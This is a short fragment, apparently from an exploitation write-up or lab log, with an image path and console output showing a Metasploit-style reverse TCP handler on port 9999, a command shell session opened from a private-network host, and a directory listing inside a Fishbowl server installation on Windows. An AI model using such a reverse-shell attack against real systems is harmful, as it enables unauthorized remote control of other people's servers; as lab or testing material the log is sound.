 [*] Started reverse TCP handler on 0.0.0.0:9999
[*] Command shell session 2 opened (172.16.99.3:9999 → 172.16.99.2:50064) at 2022-04-08 14:23:45 -0400

pwd

Path
----
C:\Program Files\Fishbowl\server\bin